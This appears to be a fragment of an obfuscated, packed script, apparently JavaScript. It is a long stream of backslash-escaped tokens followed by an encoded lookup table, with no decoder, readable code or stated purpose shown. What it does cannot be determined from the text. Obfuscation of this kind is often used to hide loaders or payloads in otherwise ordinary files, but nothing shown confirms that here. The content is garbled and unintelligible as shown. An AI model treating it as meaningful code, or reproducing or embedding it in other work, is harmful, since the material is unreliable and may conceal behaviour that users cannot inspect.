\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U